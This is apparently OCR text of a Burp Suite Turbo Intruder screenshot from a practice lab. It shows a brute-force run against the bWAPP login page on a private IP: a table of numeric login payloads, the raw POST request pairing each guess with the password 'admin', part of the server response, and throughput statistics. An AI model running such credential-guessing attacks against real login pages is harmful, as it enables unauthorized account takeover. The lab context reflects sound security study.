 Turbo Intruder - 172.16.108.176 - done
Row Payload Status Words Length Time Label
0 111150 200 2756 5483 0
1 111179 200 2756 5483 8
2 111164 200 2756 5482 3
3 111146 200 2756 5483 8
4 111166 200 2756 5482 3
5 111211 200 2756 5482 12
6 111182 200 2756 5482 12
7 111158 200 2756 5483 39
8 111113 200 2756 5483 34
9 111169 200 2756 5483 17
10 111114 200 2756 5483 28
11 111127 200 2756 5483 6
12 111151 200 2756 5483 44
13 111111 200 2756 5483 31
14 111185 200 2756 5482 12
15 111161 200 2756 5482 53
16 111112 200 2756 5483 30
17 111214 200 2756 5482 12
18 111171 200 2756 5483 44
19 111363 200 2756 5482 26
20 111172 200 2756 5483 48
21 111118 200 2756 5483 47
22 111123 200 2756 5482 51
Raw Params Headers Hex
1 POST /bWAPP/login.php HTTP/1.1
2 Host: 172.16.108.176
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Origin: http://172.16.108.176
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.108.176/bWAPP/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security_level=0; PHPSESSID=1mi8he128uq4d3fs887jfsdpn0
14 Connection: keep-alive
15
16 login=111114&password=admin&security_level=0&form=submit
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Mar 2020 14:38:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Encoding: gzip
9 Content-Length: 1402
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html>
15 <html>
16
17 <head>
18
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
20
21 <!--<link rel="stylesheet" type="text/css"
? < + > Type a search term 0 matches
我的安全专家之路
Reqs: 765 | Queued: 100 | Duration: 2 | RPS: 383 | Connections: 30 | Retries: 0 | Fails: 0 | Next: 114111 | Cancelled
Configure